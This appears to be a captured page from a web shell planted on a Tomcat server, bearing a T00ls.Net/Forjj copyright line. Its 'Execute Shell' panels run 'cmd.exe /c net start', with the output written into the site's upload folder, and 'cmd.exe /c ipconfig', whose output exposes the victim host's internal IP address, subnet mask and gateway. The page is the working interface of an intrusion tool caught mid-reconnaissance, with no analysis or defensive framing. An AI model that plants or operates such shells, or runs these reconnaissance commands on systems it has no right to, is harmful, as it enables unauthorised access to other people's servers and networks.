 Execute Program »
Parameter
cmd.exe /c net start > D:/tomcat_jb/webapps/ROOT/file/upload/2015-02-12/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.189.6.197
子网掩码 . . . . . . . . . . . . : 255.255.255.192
默认网关. . . . . . . . . . . . . : 10.189.6.254
隧道适配器 isatap.{90152026-45E2-48D4-9812-CF25180BAE29}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.